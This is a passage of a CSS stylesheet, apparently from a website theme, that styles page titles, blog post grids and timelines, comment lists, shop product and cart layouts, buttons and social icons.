-----------------------------------------------------------------*/
#page-title.page-title-center {
	text-align: center;
}
#page-title.page-title-center span {
	max-width: 700px;
	margin-left: auto;
	margin-right: auto;
}
#page-title.page-title-center .breadcrumb {
	position: relative !important;
	top: 0 !important;
	left: 0 !important;
	right: 0 !important;
	margin: 20px 0 0 !important;
}

/* Page Title - Background Pattern
-----------------------------------------------------------------*/
#page-title.page-title-pattern {
	background-image: url("pattern.png");
	background-repeat: repeat;
	background-attachment: fixed;
}

/* Page Title - Parallax Background
-----------------------------------------------------------------*/
#page-title.page-title-parallax {
	padding: 100px 0;
	text-shadow: none;
	border-bottom: none;
}
#page-title.page-title-parallax h1 {
	font-size: 40px;
	font-weight: 600;
	letter-spacing: 2px;
}
#page-title.page-title-parallax span {
	font-size: 22px;
}
#page-title.page-title-parallax .breadcrumb {
	font-size: 13px;
}
#page-title.page-title-parallax {
	background-color: transparent;
	background-image: url("parallax-bg.jpg");
	background-attachment: fixed;
	background-position: 50% 0;
	background-repeat: no-repeat;
}

/* Page Title - Mini
-----------------------------------------------------------------*/
#page-title.page-title-mini {
	padding: 20px 0;
}
#page-title.page-title-mini h1 {
	font-weight: 600;
	font-size: 18px;
	color: #444;
}
#page-title.page-title-mini span {
	display: none;
}

/* Page Title - No Background
-----------------------------------------------------------------*/
#page-title.page-title-nobg {
	background: transparent !important;
	border-bottom: 1px solid #F5F5F5;
}

/* Page Title - Video
-----------------------------------------------------------------*/
#page-title.page-title-video {
	background: none;
	position: relative;
	overflow: hidden;
}
#page-title.page-title-video .container {
	z-index: 3;
}
#page-title.page-title-video .video-wrap {
	position: absolute;
	width: 100%;
	top: 0;
	left: 0;
}
#page-title.page-title-video .video-wrap video {
	width: 100%;
}

/* ----------------------------------------------------------------
Content
-----------------------------------------------------------------*/
#content {
	position: relative;
}
#content p {
	line-height: 1.8;
}
.content-wrap {
	position: relative;
	padding: 80px 0;
}
#content .container {
	position: relative;
}

/* ----------------------------------------------------------------
Blog
-----------------------------------------------------------------*/
#posts {
	position: relative;
}
.entry {
	position: relative;
	margin: 0 0 50px;
	padding: 0 0 50px;
	border-bottom: 2px solid #F5F5F5;
}
.entry-image {
	margin-bottom: 30px;
}
.entry-image, .entry-image > a, .entry-image .slide a, .entry-image img {
	display: block;
	position: relative;
	width: inherit;
	height: auto;
}
.entry-image iframe {
	display: block;
}
.entry-image img {
	border-radius: 3px;
}
.entry-title h2 {
	margin: 0;
	font-size: 24px;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.entry-title h2 a {
	color: #333;
}
.entry-title h2 a:hover {
	color: #4a90e2;
}
.entry-meta {
	margin: 10px -10px -15px 0;
	list-style: none;
}
.single-post .entry-meta {
	margin-bottom: 10px;
}
.entry-meta li {
	float: left;
	font-size: 13px;
	line-height: 14px;
	margin: 0 10px 5px 0;
	color: #999;
	font-style: italic;
}
.entry-meta li:before {
	/*
	content: '/';
	display: inline-block;
	margin-right: 10px;
	opacity: 0.5
	*/
}
.entry-meta li i {
	position: relative;
	top: 1px;
	font-size: 14px;
	margin-right: 3px;
}
.entry-meta li a {
	color: #999;
}
.entry-meta li a:hover {
	color: #4a90e2;
}
.entry-meta li:first-child:before {
	display: none;
}
.entry-meta li ins {
	font-weight: 600;
	text-decoration: none;
}
.entry-c {
	position: relative;
	overflow: hidden;
}
#posts .entry-content {
	margin-top: 20px;
}
.single-post .entry-content .entry-image {
	max-width: 350px;
}
.entry-content {
	position: relative;
}
.entry-link {
	display: block;
	background-color: #F5F5F5;
	padding: 30px 0;
	text-align: center;
	color: #444;
	font-family: 'Raleway', sans-serif;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 24px;
	font-weight: 700;
	border-radius: 3px;
}
body:not(.device-touch) .entry-link {
	-webkit-transition: background-color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out;
	transition: background-color .3s ease-in-out;
}
.entry-link:hover {
	color: #FFF;
	background-color: #4a90e2;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}
.entry-link span {
	display: block;
	margin-top: 5px;
	font-family: 'Crete Round', serif;
	font-style: italic;
	font-weight: normal;
	text-transform: none;
	letter-spacing: 0;
	font-size: 14px;
	color: #AAA;
}
.entry-link:hover span {
	color: #EEE;
}
.entry blockquote p {
	font-weight: 400;
	font-family: 'Crete Round', serif;
	font-style: italic;
}

/* Small Thumbs
-----------------------------------------------------------------*/
.small-thumbs .entry-image, .ievent .entry-image {
	/*float: left;
	width: 300px;*/
	margin: 0 30px 0 0;
}
.small-thumbs .entry-image img, .ievent .entry-image img {
	border-radius: 0;
}
.small-thumbs .entry-c .entry-image, .ievent .entry-c .entry-image {
	float: none;
	width: 100%;
	margin: 0 0 20px 0;
}
.small-thumbs .entry-c .entry-image img, .ievent .entry-c .entry-image img {
	border-radius: 5px;
}
.small-thumbs .entry-title h2, .ievent .entry-title h2 {
	font-size: 20px;
	font-weight: 600;
}

/* Small Thumbs - Right
-----------------------------------------------------------------*/
.small-thumbs.alt .entry-image {
	float: right;
	margin: 0 0 0 30px;
}
.small-thumbs.alt .entry-c .entry-image {
	float: none;
	margin: 0 0 20px 0;
}

/* Small Thumbs - Both Sidebar
-----------------------------------------------------------------*/
.bothsidebar .small-thumbs .entry-image {
	width: 200px;
	margin: 0 25px 0 0;
}
.bothsidebar .small-thumbs.alt .entry-image {
	margin: 0 0 0 25px;
}
.bothsidebar .small-thumbs .entry-c .entry-image {
	width: 100%;
	margin: 0 0 20px 0;
}
.bothsidebar .small-thumbs .entry-title h2 {
	font-size: 18px;
}

/* Blog - Grid
-----------------------------------------------------------------*/
.post-grid {
	margin-right: -28px;
}
.post-grid .entry {
	float: left;
	width: 264px;
	margin-right: 28px;
}
.post-grid .entry-image, .post-grid .entry-image img {
	height: 148px;
}
.post-grid .entry-image img {
	border-radius: 0;
}
.post-grid .entry-title h2 {
	font-size: 17px;
	font-weight: 600;
}
.post-grid .entry-link {
	font-size: 24px;
}
.post-grid .entry-link span {
	font-size: 13px;
}

/* Blog - Grid - 3 Columns
-----------------------------------------------------------------*/
.post-grid.grid-3 {
	margin-right: -30px;
}
.post-grid.grid-3 .entry {
	width: 360px;
	margin-right: 30px;
}
.post-grid.grid-3 .entry-image, .post-grid.grid-3 .entry-image img {
	height: 202px;
}
.post-grid.grid-3 .entry-title h2 {
	font-size: 18px;
}

/* Blog - Grid - 3 Columns - Sidebar
-----------------------------------------------------------------*/
.postcontent .post-grid.grid-3 {
	margin-right: -25px;
}
.postcontent .post-grid.grid-3 .entry {
	width: 270px;
	margin-right: 25px;
}
.postcontent .post-grid.grid-3 .entry-image, .postcontent .post-grid.grid-3 .entry-image img {
	height: 152px;
}
.postcontent .post-grid.grid-3 .entry-title h2 {
	font-size: 16px;
}

/* Blog - Grid - 2 Columns
-----------------------------------------------------------------*/
.post-grid.grid-2 {
	margin-right: -40px;
}
.post-grid.grid-2 .entry {
	width: 550px;
	margin-right: 40px;
}
.post-grid.grid-2 .entry-image, .post-grid.grid-2 .entry-image img {
	height: 309px;
}
.post-grid.grid-2 .entry-title h2 {
	font-size: 20px;
}

/* Blog - Grid - 2 Columns - Sidebar
-----------------------------------------------------------------*/
.postcontent .post-grid.grid-2 .entry {
	width: 410px;
}
.postcontent .post-grid.grid-2 .entry-image, .postcontent .post-grid.grid-2 .entry-image img {
	height: 230px;
}
.postcontent .post-grid.grid-2 .entry-title h2 {
	font-size: 18px;
}

/* Blog - Grid - 2 Columns - Both Sidebar
-----------------------------------------------------------------*/
.bothsidebar .post-grid.grid-2 .entry {
	width: 270px;
}
.bothsidebar .post-grid.grid-2 .entry-image, .bothsidebar .post-grid.grid-2 .entry-image img {
	height: 152px;
}
.bothsidebar .post-grid.grid-2 .entry-title h2 {
	font-size: 16px;
}

/* Blog - Masonry
-----------------------------------------------------------------*/
.post-masonry .entry-image, .post-masonry .entry-image img {
	height: auto !important;
}

/* Blog - Masonry Full
-----------------------------------------------------------------*/
.post-masonry-full {
	margin: -80px 0 -80px -1px !important;
}
.post-masonry-full .entry {
	width: 24.9% !important;
	margin: 0 !important;
	padding: 40px 30px;
	border-bottom: 1px dashed;
	border-left: 1px dashed;
	border-color: #E5E5E5;
}
.post-masonry-full.grid-3 .entry {
	width: 33.30% !important;
}

/* Blog - Timeline
-----------------------------------------------------------------*/
.timeline-border {
	position: absolute;
	top: 0;
	left: 50%;
	margin-left: -71px;
	width: 0;
	border-left: 1px dashed #CCC;
	height: 100%;
}
.post-timeline {
	margin-right: -140px !important;
}
.post-timeline .entry {
	width: 500px !important;
	margin-right: 140px !important;
}
.entry.entry-date-section {
	width: 100% !important;
	margin: 50px -70px 80px;
	padding: 0;
	border: 0;
	text-align: center;
}
.entry.entry-date-section span {
	display: inline-block;
	padding: 10px 15px;
	background-color: #FFF;
	border: 2px solid #EEE;
	font-size: 18px;
	font-weight: bold;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-family: 'Raleway', sans-serif;
}
.post-timeline .entry-timeline {
	display: none;
	position: absolute;
	border: 2px solid #CCC;
	background-color: #FFF;
	padding-top: 0;
	text-indent: -9999px;
	top: 40px;
	left: auto;
	right: -76px;
	width: 13px;
	height: 13px;
	border-radius: 50%;
	font-size: 26px;
	font-weight: bold;
	color: #AAA;
	text-align: center;
	line-height: 1;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.entry.entry-date-section + .entry .entry-timeline {
	top: 70px;
}
.post-timeline .entry-timeline div.timeline-divider {
	position: absolute;
	top: 4px;
	left: -58px;
	width: 50px;
	height: 0;
	border-top: 1px dashed #CCC;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.post-timeline .alt .entry-timeline {
	right: auto;
	left: -77px;
}
.post-timeline .alt .entry-timeline div.timeline-divider {
	left: auto;
	right: -58px;
}
.post-timeline .entry-timeline span {
	display: block;
	margin-top: 3px;
	font-size: 13px;
	font-weight: normal;
}
.post-timeline .entry:hover .entry-timeline, .post-timeline .entry:hover .timeline-divider {
	border-color: #4a90e2;
	color: #4a90e2;
}

/* Blog - Timeline - Sidebar
-----------------------------------------------------------------*/
.postcontent .timeline-border {
	left: 32px;
	margin-left: 0;
}
.postcontent .post-timeline {
	padding-left: 100px;
	margin-right: 0 !important;
}
.postcontent .post-timeline .entry {
	width: 100% !important;
	margin-right: 140px !important;
}
.postcontent .post-timeline .entry-timeline {
	display: block;
	border: 3px solid #CCC;
	background-color: #FFF;
	padding-top: 10px;
	text-indent: 0;
	top: 20px;
	left: -100px;
	right: auto;
	width: 64px;
	height: 64px;
	font-size: 24px;
}
.postcontent .post-timeline .entry-timeline div.timeline-divider {
	top: 29px;
	left: 64px;
	width: 32px;
}

/* Individual Post
-----------------------------------------------------------------*/
.ipost .entry-image img {
	border-radius: 0;
}
.ipost .entry-title h3, .ipost .entry-title h4 {
	margin: 0;
	font-size: 16px;
	font-weight: 600;
}
.ipost .entry-title h4 {
	font-size: 15px;
}
.ipost .entry-title h3 a, .ipost .entry-title h3 a:hover, .ipost .entry-title h4 a:hover {
	color: #4a90e2;
}
.ipost .entry-meta {
	margin-right: -10px;
}
.ipost .entry-meta li {
	font-size: 13px;
	margin-right: 10px;
}
.ipost .entry-content {
	margin-top: 20px;
}
.ipost .entry-content p {
	margin-bottom: 0;
}
.more-link {
	display: inline-block;
	border-bottom: 1px solid #4a90e2;
	padding: 0 2px;
	font-family: 'Crete Round', serif;
	font-style: italic;
}
.more-link:hover {
	border-bottom-color: #555;
}

/* Related Posts
-----------------------------------------------------------------*/
.overlay-icon {
	position: absolute;
	left: auto;
	right: 0;
	top: auto;
	bottom: 0;
	width: 48px;
	height: 48px;
	background-color: rgba(0, 0, 0, 0.2);
	text-align: center;
}
.overlay-icon i {
	line-height: 48px;
	font-size: 28px;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}

/* Small Post
-----------------------------------------------------------------*/
.spost, .mpost {
	margin-top: 20px;
	padding-top: 20px;
	border-top: 1px dashed #E5E5E5;
}
.mpost {
	margin-top: 25px;
	padding-top: 25px;
}
.spost:first-child, .mpost:first-child {
	margin-top: 0;
	padding-top: 0;
	border-top: 0;
}
.spost .entry-image, .mpost .entry-image {
	float: left;
	margin: 0 15px 0 0;
	text-align: center;
}
.spost .entry-image, .spost .entry-image a, .spost .entry-image img, .spost .entry-image i {
	width: 100px;
	height: 100px;
}
.spost .entry-image a i, .mpost .entry-image a i {
	font-size: 28px;
	line-height: 48px;
	color: #666;
	background-color: #EEE;
}
.spost .entry-title h3, .mpost .entry-title h3 {
	margin: 0;
	font-size: 14px;
	font-weight: 600;
}
.spost .entry-title h3 a, .mpost .entry-title h3 a {
	color: #333;
}
.spost .entry-title h3 a:hover, .mpost .entry-title h3 a:hover {
	color: #4a90e2;
}
.spost .entry-meta {
	margin: 8px -10px 0 0;
}
.spost .entry-meta li, .mpost .entry-meta li {
	font-size: 13px;
	margin: 0 10px 0 0;
}

/* Medium Post
-----------------------------------------------------------------*/
.mpost .entry-image {
	margin-right: 20px;
}
.mpost .entry-image, .mpost .entry-image a, .mpost .entry-image img, .mpost .entry-image i {
	width: 170px;
	height: 128px;
}
.mpost .entry-image a, .mpost .entry-image img {
	border-radius: 2px;
}
.mpost .entry-image a i {
	font-size: 42px;
	line-height: 128px;
}
.mpost .entry-title h4 {
	margin: 0;
	font-size: 17px;
	font-weight: 600;
}
.mpost .entry-meta {
	margin-top: 5px;
}
.mpost .entry-meta li i {
	margin-right: 2px;
}
.mpost .entry-content {
	margin-top: 15px;
}
.post-navigation + .line {
	margin: 40px 0 50px;
}

/* ----------------------------------------------------------------
Blog - Author
-----------------------------------------------------------------*/
.author-image {
	float: left;
	width: 84px;
	height: 84px;
	margin-right: 15px;
}
.author-image img {
	width: 84px;
	height: 84px;
}

/* ----------------------------------------------------------------
Comments List
-----------------------------------------------------------------*/
#comments {
	position: relative;
	margin-top: 50px;
	padding-top: 50px;
	border-top: 1px solid #EEE;
}
.commentlist {
	list-style: none;
	/*padding-bottom: 50px;
	margin: 0 0 50px;
	border-bottom: 1px solid #EEE;*/
}
#reviews .commentlist {
	padding-bottom: 30px;
	margin: 0 0 20px;
}
.commentlist ul {
	list-style: none;
}
.commentlist li, .commentlist li ul, .commentlist li ul li {
	margin: 30px 0 0 0;
}
.commentlist ul:first-child {
	margin-top: 0;
}
.commentlist li {
	position: relative;
	/*margin: 30px 0 0 30px;*/
}
#reviews .commentlist li {
	margin-top: 20px;
}
.comment-wrap {
	position: relative;
	border: 1px solid #E5E5E5;
	border-radius: 5px;
	padding: 20px 20px 20px 35px;
}
.commentlist ul .comment-wrap {
	margin-left: 25px;
	padding-left: 20px;
}
#reviews .comment-wrap {
	border: 0;
	padding: 10px 0 0 35px;
}
.commentlist > li:first-child, #reviews .commentlist > li:first-child {
	padding-top: 0;
	margin-top: 0;
}
.commentlist li .children {
	margin-top: 0;
}
.commentlist li li .children {
	margin-left: 30px;
}
.commentlist li .comment-content, .pingback {
	position: relative;
	/*overflow: hidden;*/
}
.commentlist li .comment-content p, .pingback p {
	margin: 20px 0 0 0;
}
.commentlist li .comment-content {
	/*padding: 0 0 0 15px;*/
}
.commentlist li .comment-meta {
	float: left;
	margin-right: 0;
	line-height: 1;
}
.comment-avatar {
	position: absolute;
	top: 15px;
	left: -35px;
	padding: 4px;
	background: #FFF;
	border: 1px solid #E5E5E5;
	border-radius: 50%;
}
.comment-avatar img {
	display: block;
	border-radius: 50%;
}
.commentlist li .children .comment-avatar {
	left: -25px;
}
.comment-content .comment-author {
	/*margin-bottom: -10px;*/
	font-size: 16px;
	/*font-weight: bold;*/
	color: #ccc;
}
.comment-content .comment-author a {
	border: none;
	color: #333;
}
.comment-content .comment-author a:hover {
	color: #4a90e2;
}
.comment-content .comment-author span {
	display: block;
}
.comment-content .comment-author span, .comment-content .comment-author span a {
	font-size: 12px;
	font-weight: normal;
	font-family: 'Crete Round', serif;
	font-style: italic;
	color: #AAA;
}
.comment-content .comment-author span a:hover {
	color: #888;
}
.comment-reply-link, .review-comment-ratings {
	display: block;
	position: absolute;
	top: 4px;
	left: auto;
	text-align: center;
	right: 0px;
	width: 14px;
	height: 14px;
	color: #CCC;
	font-size: 14px;
	line-height: 1;
}
.review-comment-ratings {
	width: auto;
	color: #333;
}
.comment-reply-link:hover {
	color: #888;
}

/* ----------------------------------------------------------------
Comment Form
-----------------------------------------------------------------*/
#respond, #respond form {
	margin-bottom: 0;
}
.commentlist li #respond {
	margin: 30px 0 0;
}
.commentlist li li #respond {
	margin-left: 30px;
}
#respond p {
	margin: 10px 0 0 0;
}
#respond p:first-child {
	margin-top: 0;
}
#respond label small {
	color: #999;
	font-weight: normal;
}
#respond input[type="text"], #respond textarea {
	margin-bottom: 0;
}
#respond .col_one_third, #respond .col_full {
	margin-bottom: 20px;
}
.fb-comments, .fb-comments > span, .fb-comments > span > iframe {
	display: block !important;
	width: 100% !important;
	margin: 0;
}

/* Post Elements
-----------------------------------------------------------------*/
img.alignleft, div.alignleft {
	float: left;
	margin: 5px 20px 13px 0;
	max-width: 100%;
}
div.alignleft > img, div.alignnone > img, div.aligncenter > img, div.alignright > img {
	display: block;
	float: none;
}
img.alignnone, img.aligncenter, div.alignnone, div.aligncenter {
	display: block;
	margin: 10px 0;
	float: none;
}
img.aligncenter, div.aligncenter, div.aligncenter img {
	margin-left: auto;
	margin-right: auto;
	clear: both;
}
img.alignright, div.alignright {
	float: right;
	margin: 5px 0 13px 20px;
}
.wp-caption {
	text-align: center;
	margin: 10px 20px 13px 20px;
	font-family: 'Lato', Georgia, "Times New Roman", Times, serif;
	font-style: italic;
}
.wp-caption img, .wp-caption img a {
	display: block;
	margin: 0;
}
p.wp-caption-text {
	display: inline-block;
	margin: 10px 0 0 0;
	padding: 5px 10px;
	background-color: #EEE;
	border-radius: 50px;
}
.wp-smiley {
	max-height: 13px;
	margin: 0 !important;
}

/* Infinity Scroll - Message Style
-----------------------------------------------------------------*/
#infscr-loading, #portfolio-ajax-loader {
	position: fixed;
	z-index: 20;
	top: 50%;
	left: 50%;
	width: 48px;
	height: 48px;
	margin: -24px 0 0 -24px;
	background-color: rgba(0, 0, 0, 0.7);
	border-radius: 3px;
	line-height: 48px;
	font-size: 24px;
	color: #FFF;
	text-align: center;
}
#infscr-loading img, #portfolio-ajax-loader img {
	display: none;
	width: 24px;
	height: 24px;
	margin: 12px;
}
#portfolio-ajax-loader {
	display: none;
}
#portfolio-ajax-loader img {
	display: block;
}

/* ----------------------------------------------------------------
Shop
-----------------------------------------------------------------*/
#shop {
	position: relative;  /*margin: 0 -20px -20px 0;*/
}
.product {
	position: relative;
	margin: 0 20px 20px 0;  /* width: 270px;*/
}
.product-image {
	position: relative;
	width: 100%;
	height: 360px;
	overflow: hidden;
}
.product-image > a, .product-image .slide a, .product-image img {
	display: block;
	width: 100%;
	height: 100%;
}
body:not(.device-touch):not(.device-xs):not(.device-xxs) .product-image > a {
	-webkit-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
}
.product-image > a:nth-of-type(2) {
	opacity: 0;
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
}
.product-image:hover > a:nth-of-type(2) {
	opacity: 1;
	z-index: 1;
}
.product-title h3 {
	margin: 0;
	font-size: 15px;
}
.product-title span {
	font-size: 13px;
}
.product-price {
	font-weight: 600;
	color: #444;
	height: 40px;
	line-height: 20px;
}
.product-price del {
	font-weight: 400;
	color: #888;
}
.product-price ins {
	text-decoration: none;
	color: #4a90e2;
}
.product-overlay {
	position: absolute;
	width: 100%;
	height: 40px;
	line-height: 40px;
	top: 40%;
	left: 0;
	z-index: 6;
	text-align: center;
}
body:not(.device-touch):not(.device-xs):not(.device-xxs) .product-overlay {
	-webkit-transition: bottom .3s ease-in-out;
	-o-transition: bottom .3s ease-in-out;
	transition: bottom .3s ease-in-out;
}
.product:hover .product-overlay {

	/*background-color: rgba(0,0,0,0.2);*/
}
.product:hover .product-overlay a {
	transform: scale(1);
}
.product-overlay a {
	display: inline-block;
	margin-right: 20px;
	width: 40px;
	height: 40px;
	font-size: 15px;
	color: #333;
	background-color: #F5F5F5;
	text-align: center;
	border-right: 1px solid rgba(0, 0, 0, 0.1);
	transform: scale(0);
	position: relative;
	top: 0;
	line-height: 40px;
}
.product-overlay a:last-child {
	margin-right: 0;
}
body:not(.device-touch):not(.device-xs):not(.device-xxs) .product-overlay a {
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.product-overlay a.item-quick-view {
	border-right: 0;
}
.product-overlay a i {
	position: relative;
	top: 1px;
}
.product-overlay a:hover {
	background-color: #333;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}
.sale-flash {
	position: absolute;
	top: 0px;
	left: 0px;
	/*padding: 3px 8px;*/
	/*background-color: #4a90e2;*/
	color: #FFF;  /*text-shadow: 1px 1px 1px rgba(0,0,0,0.2);*/
	border-radius: 2px;
	z-index: 0;

	padding: 0 5px;
	width: 50px;
	height: 50px;
	line-height: 50px;
	border-radius: 50%;
	background-color: #ff0400;
	white-space: nowrap;
}

.sale-flash:before{
	position: absolute;
	content: '';
	right: 0;
	bottom: 0;
	border-bottom: 25px solid #ff0400;
	border-left: 25px solid transparent;
}

.sale-flash.out-of-stock {
	background-color: #777;
}

/* Shop - 3 Columns
-----------------------------------------------------------------*/
#shop.product-3 {

	/*margin: 0 -30px -30px 0; */
}
.product-3 .product {

	/*margin: 0 30px 30px 0;
	width: 360px;*/
}
.product-3 .product-image {

	/*height: 480px;*/
}

/* Shop - 3 Columns - Sidebar
-----------------------------------------------------------------*/
.postcontent #shop.product-3 {

	/*margin: 0 -25px -25px 0; */
}
.postcontent .product-3 .product {

	/*  margin: 0 25px 0px 0;
	width: 270px;*/
}
.postcontent .product-3 .product-image {

	/*height: 240px;*/
}

/* Shop - 2 Columns - Sidebar
-----------------------------------------------------------------*/
.postcontent #shop.product-2 {
	margin: 0 -40px -40px 0;
}
.postcontent .product-2 .product {
	margin: 0 40px 40px 0;
	width: 410px;
}
.postcontent .product-2 .product-image {
	height: 547px;
}

/* Shop - 2 Columns - Both Sidebar
-----------------------------------------------------------------*/
.bothsidebar #shop.product-2 {
	margin: 0 -40px -20px 0;
}
.bothsidebar .product-2 .product {
	margin: 0 40px 20px 0;
	width: 270px;
}
.bothsidebar .product-2 .product-image {
	height: 360px;
}

/* Shop - 1 Column
-----------------------------------------------------------------*/
#shop.product-1 {
	margin: 0 0 -40px 0;
}
.product-1 .product {
	float: none;
	margin: 0 0 40px 0;
	width: 100%;
}
.product-1 .product-image {
	float: left;
	width: 300px;
	height: 400px;
	margin-right: 30px;
}
.product-1 .product.alt .product-image {
	float: right;
	margin: 0 0 0 30px;
}
.product-1 .product-desc {
	padding: 0;
	position: relative;
	overflow: hidden;
}
.product-1 .product-title h3 {
	font-size: 22px;
}
.product-1 .product-desc .product-price {
	font-size: 20px;
}
.product-1 .product-desc .product-rating {
	margin-bottom: 15px;
}

/* Shop - 1 Column - Both Sidebar
-----------------------------------------------------------------*/
.bothsidebar .product-1 .product {
	border-top: 1px solid #F5F5F5;
	padding-top: 40px;
}
.bothsidebar .product-1 .product:first-child {
	border-top: 0;
	padding-top: 0;
}
.bothsidebar .product-1 .product-image {
	width: 240px;
	height: 320px;
}
.bothsidebar .product-1 .product-title h3 {
	font-size: 20px;
}
.bothsidebar .product-1 .product-desc .product-price {
	font-size: 16px;
}

/* Shop - Single
-----------------------------------------------------------------*/
.single-product .product {
	width: 100%;
	margin: 0;
}
.shop-quick-view-ajax, .portfolio-ajax-modal {
	position: relative;
	background-color: #FFF;
	width: 1030px;
	margin: 0 auto;
}
.single-product .product-desc {
	padding: 0;
}
.single-product .product-title h2 {
	font-size: 28px;
	margin-bottom: 8px;
}
.single-product .pd_desc_wrapper .product-price {

	/*float: left;*/
	height: auto;
	color: #4a90e2;
	margin-bottom: 0;
}
.single-product .product-rating {
	float: right;
	position: relative;
	top: 9px;
}
.single-product .product-desc .line {
	margin: 20px 0;
}
.quantity {
	float: left;
}

.quantity .plus:hover, .quantity .minus:hover {
	background-color: #DDD;
}
.quantity .qty:focus, .quantity .plus:focus, .quantity .minus:focus {
	box-shadow: none !important;
	outline: 0 !important;
}
.single-product .add-to-cart.button, .addtocartQV {
	height: 40px;
	font-size: 20px;
	line-height: 40px;
	color: #fcfcfc;
	background-color: #36ba34;
}
.single-product .add-to-cart.button:hover, .addtocartQV {
	color: #ffffff;
	background-color: #36ba34;
}
.product-meta {
	font-size: 15px;
	color: #777;
	margin-bottom: 15px;
}
.product-meta > .panel-body {
	margin-bottom: -5px;
}
.product-meta > .panel-body > span {
	display: block;
	margin-bottom: 5px;
}
.single-product .feature-box.fbox-plain.fbox-small {
	padding-left: 26px;
}
.single-product .feature-box.fbox-plain.fbox-small .fbox-icon {
	width: 20px;
}
.single-product .feature-box.fbox-plain.fbox-small h3 {
	font-size: 15px;
	font-weight: bold;
	line-height: 18px;
	margin-bottom: 7px;
}
.single-product .feature-box.fbox-plain.fbox-small p {
	margin-left: -26px;
}
.single-product .feature-box.fbox-plain.fbox-small .fbox-icon i {
	font-size: 18px;
}

/* Individual Product
-----------------------------------------------------------------*/
.product.iproduct {
	float: none;
	margin: 0;
	width: 100%;
}
.iproduct .product-image, .iproduct .product-image a, .iproduct .product-image img {
	height: auto;
}

/* ----------------------------------------------------------------
Cart
-----------------------------------------------------------------*/
.cart .remove {
	font-size: 14px;
	color: #FF0000;
}
.cart .remove:hover {
	color: #000;
}
.cart th {
	padding: 10px 5px !important;
	font-size: 14px;
	color: #555;
}
.cart td {
	padding: 12px 15px !important;
	vertical-align: middle !important;
	border-color: #E5E5E5 !important;
}
.cart-product-thumbnail a {
	display: block;
	/*width: 68px;*/
}
.cart-product-thumbnail img {
	display: block;
	width: 64px;
	height: 64px;
	border: 2px solid #EEE;
}
.cart-product-thumbnail img:hover {
	border-color: #4a90e2;
}
.cart-product-name a, .product-name a {
	font-weight: bold;
	font-size: 13px;
	color: #333;
}
.cart-product-name a:hover, .product-name a:hover {
	color: #666;
}
.cart-product-price, .cart-product-quantity, .cart-product-subtotal {
	text-align: center !important;
}
.cart-product-quantity .quantity {
	display: inline-block;
	margin: 0;
	float: none;
}
td.actions {
	padding: 20px 15px !important;
	vertical-align: top !important;
	background-color: #F5F5F5;
}

/* ----------------------------------------------------------------
Buttons
-----------------------------------------------------------------*/
.button {
	display: inline-block;
	position: relative;
	cursor: pointer;
	outline: none;
	white-space: nowrap;
	margin: 5px;
	padding: 0 22px;
	font-size: 14px;
	height: 40px;
	line-height: 40px;
	background-color: #4a90e2;
	color: #FFF;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 1px;
	border: none;
	text-align: center;  /*text-shadow: 1px 1px 1px rgba(0,0,0,0.2);*/
}
body:not(.device-touch) .button {
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}
.button-dark {
	background-color: #444;
}
.button-light {
	background-color: #EEE;
	color: #333;
	text-shadow: none !important;
}
.button:hover {
	background-color: #444;
	color: #FFF;
}
.button.button-dark:hover {
	background-color: #4a90e2;
}
.button.button-mini {
	padding: 0 14px;
	font-size: 11px;
	height: 28px;
	line-height: 28px;
}
.button.button-small {
	padding: 0 17px;
	font-size: 12px;
	height: 34px;
	line-height: 34px;
}
.button.button-large {
	padding: 0 26px;
	font-size: 16px;
	height: 46px;
	line-height: 46px;
}
.button.button-xlarge {
	padding: 0 32px;
	font-size: 18px;
	letter-spacing: 2px;
	height: 52px;
	line-height: 52px;
}
.button.button-desc {
	text-align: left;
	padding: 24px 34px;
	font-size: 22px;
	height: auto;
	line-height: 1;
	font-family: 'Raleway', sans-serif;
}
.button.button-desc span {
	display: block;
	margin-top: 10px;
	font-size: 14px;
	font-weight: 400;
	letter-spacing: 1px;
	font-family: 'Crete Round', serif;
	font-style: italic;
	text-transform: none;
}
.button i {/*
	position: relative;
	top: 1px;
	line-height: 1;
	margin-right: 5px;*/
}
.button.tright i {
	margin: 0 0 0 5px;
}
.button-mini i {
	margin-right: 3px;
}
.button-mini.tright i {
	margin: 0 0 0 3px;
}
.button-small i {
	margin-right: 4px;
}
.button-small.tright i {
	margin: 0 0 0 4px;
}
.button-xlarge i {
	top: 2px;
	margin-right: 8px;
}
.button-xlarge.tright i {
	margin: 0 0 0 8px;
}
.button.button-desc i {
	top: 1px;
	font-size: 48px;
	width: 48px;
	text-align: center;
	margin-right: 12px;
}
.button.button-desc.tright i {
	margin: 0 0 0 12px;
}
.button.button-desc div {
	display: inline-block;
}
.button.button-rounded {
	border-radius: 3px;
}

/* ----------------------------------------------------------------
Social Icons
-----------------------------------------------------------------*/
.social-icon {
	margin: 0 5px 5px 0;
	width: 40px;
	height: 40px;
	font-size: 20px;
	line-height: 38px !important;
	color: #555;
	text-shadow: none;
	border: 1px solid #AAA;
	border-radius: 3px;
	overflow: hidden;
	text-align: center;
}

/* Social Icons - Rounded
-----------------------------------------------------------------*/
.si-rounded {
	border-radius: 50%;
}

/* Social Icons - Borderless
-----------------------------------------------------------------*/
.si-borderless {
	border-color: transparent !important;
}

/* Social Icons - Dark
-----------------------------------------------------------------*/
.si-dark {
	background-color: #444;
	color: #FFF !important;
	border-color: transparent;
}

/* Social Icons - Light
-----------------------------------------------------------------*/
.si-light {
	background-color: rgba(0, 0, 0, 0.05);
	color: #666 !important;
	border-color: transparent;
}

/* Social Icons - Colored
-----------------------------------------------------------------*/
.si-colored {
	border-color: transparent !important;
}
